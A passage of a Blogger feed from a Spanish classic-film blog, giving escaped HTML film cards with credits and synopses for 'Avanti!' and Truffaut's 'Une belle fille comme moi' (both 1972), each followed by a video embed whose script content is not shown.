line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EFranco Acampora\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=953899644\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Giselda Castrini\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGiselda Castrini\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"9\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=906715\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=818808958\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Carlo Rustichelli\"\u003ECarlo Rustichelli\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=101954893\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Luigi Kuveiller\"\u003ELuigi Kuveiller\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECoproducción Estados Unidos-Italia;\u0026nbsp;\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=619967365\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Jalem Productions\"\u003EJalem Productions\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=214652196\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"The Mirisch Corporation\"\u003EThe Mirisch Corporation\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=112104469\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Phalanx Productions\"\u003EPhalanx Productions\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=184266274\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Produzioni Europee Associati (PEA)\"\u003EProduzioni Europee Associati (PEA)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=848078\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EComedia romántica\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1475\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Samuel A. Taylor\"\u003EAdaptaciones de Samuel A. Taylor\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EWendell Armbruster (Jack Lemmon) es un hombre de negocios americano que se ve obligado a viajar a Italia, donde su padre ha muerto en un accidente de coche. A pesar de que tratan de ocultárselo, se entera de que su padre tenía una amante, que lo acompañaba en el momento del accidente. Cuando entra en escena la hija de la amante (Juliet Mills), la animadversión entre ellos es instantánea, pero la embarazosa situación se complica todavía más cuando los cadáveres desaparecen misteriosamente.\u003C\/dd\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cdiv id=\"07b02207602203a02204d05504504607a07606705606d07407204e02207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7467761119009740701\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/07\/que-ocurrio-entre-mi-padre-y-tu-madre_16.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7467761119009740701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7467761119009740701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/07\/que-ocurrio-entre-mi-padre-y-tu-madre_16.html","title":"¿Qué ocurrió entre mi padre y tu madre? (1972) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiF98B6ye6x6ph-DoWn_ER1Fx8qGu__vXyEOluhj5s58cHIeG_ZkBwADp432o9ssoSM8j6UzsrhkX_Z_EdObU-Hf_0KNH1lfvqHUeIz02GbV2cx_A7Xxg7wG2_A-O6qfdbPpzUWWt2JBl0g934rVD-9_Dtbd3WLeTMPI8Z1skOPWTK4TwrZ11QDez7WqfX\/s72-c\/aVANTI.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5615886378014798845"},"published":{"$t":"2023-04-29T10:08:00.003+02:00"},"updated":{"$t":"2023-04-29T10:08:17.024+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1972"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia negra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"}],"title":{"type":"text","$t":"Una chica tan decente como yo (1972) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv6LH3vrgyF7zJt61wRX8PQh0kNl7ogWoRTNnkfZG1jfcSfpSBjcjaN_aY7axspYVuQxZtWqcNzj_CYew3tbJqw2Ka6nm2Fe8hdELXSpuLzoIhbqVBVUWJ1EGt1oi7Gx54YNVbIdCjtMj-ikUnLF5o_G3D901_nIw-Gau-yVJIDJrN0dtz7UDBlkhYJw\/s1754\/chica.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv6LH3vrgyF7zJt61wRX8PQh0kNl7ogWoRTNnkfZG1jfcSfpSBjcjaN_aY7axspYVuQxZtWqcNzj_CYew3tbJqw2Ka6nm2Fe8hdELXSpuLzoIhbqVBVUWJ1EGt1oi7Gx54YNVbIdCjtMj-ikUnLF5o_G3D901_nIw-Gau-yVJIDJrN0dtz7UDBlkhYJw\/s320\/chica.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUne belle fille comme moi\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1972\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E98 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Francia\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/FR.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Francia\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Fran%C3%A7ois%20Truffaut\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"François Truffaut\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EFrançois Truffaut\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EFrançois Truffaut\u003C\/span\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EJean-Loup Dabadie\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Libro:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EHenry Farrell\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EGeorges Delerue\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EPierre-William Glenn\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bernadette%20Lafont\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Bernadette Lafont\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EBernadette Lafont\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Claude%20Brasseur\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Claude Brasseur\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EClaude Brasseur\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charles%20Denner\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Charles Denner\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ECharles Denner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Guy%20Marchand\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Guy Marchand\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EGuy Marchand\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Andr%C3%A9%20Dussollier\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"André Dussollier\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EAndré Dussollier\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Philippe%20L%C3%A9otard\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Philippe Léotard\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EPhilippe Léotard\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Anne%20Kreis\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Anne Kreis\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EAnne Kreis\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003ELes Films du Carrosse\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=997718\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EComedia negra\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=2086\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Henry Farrell\"\u003EAdaptaciones de Henry Farrell\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EStanislav Previne, un joven profesor de sociología, prepara una tesis sobre la criminalidad femenina. Una de las mujeres elegidas para su estudio es Camille Bliss, acusada, entre otras cosas, del asesinato de Arthur, un técnico en desratización. El profesor, armado con su grabadora y sus personales teorías que aún no ha podido confirmar, acude a la prisión. Se entrevista con la muchacha y la somete a un largo interrogatorio, en el que sale a relucir su pintoresco pasado. Conforme avanzan las conversaciones, Stanislav está cada vez más convencido de la inocencia de Camille y llega a la conclusión de que Arthur se suicidó.\u0026nbsp;\u003C\/dd\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cdiv id=\"07b02207602203a02206d05a03406f06205203606604d07205803402207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5615886378014798845\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/04\/una-chica-tan-decente-como-yo-1972-hdtv.html#comment-form","title":"1 